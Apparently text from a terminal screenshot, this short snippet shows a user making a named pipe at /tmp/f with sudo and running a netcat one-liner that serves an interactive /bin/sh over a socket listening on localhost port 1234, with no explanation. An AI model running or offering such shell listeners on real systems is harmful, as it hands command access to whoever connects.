 john@svgs-f20-1:~/Desktop$ sudo rm -f /tmp/f; mkfifo /tmp/f
[sudo] password for john:
john@svgs-f20-1:~/Desktop$ cat /tmp/f | /bin/sh -i 2>&1 | nc -l 127.0.0.1 1234
> /tmp/f